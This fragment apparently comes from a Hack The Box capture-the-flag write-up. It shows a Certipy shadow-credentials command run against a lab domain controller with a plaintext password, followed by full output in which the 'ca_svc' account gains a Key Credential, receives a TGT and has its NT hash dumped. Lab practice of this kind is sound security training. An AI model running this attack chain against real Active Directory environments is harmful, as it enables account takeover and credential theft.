 └─$ certipy  shadow auto -username ryan@sequel.htb  -password WqSZAF6CysDQbGb3 -account 'ca_svc' -dc-ip 10.129.40.122
Certipy v5.0.3 - by Oliver Lyak (ly4k)

[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '56ddf04903ca4c8d8ea6fc2bd0d41e95'
[*] Adding Key Credential with device ID '56ddf04903ca4c8d8ea6fc2bd0d41e95' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '56ddf04903ca4c8d8ea6fc2bd0d41e95' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce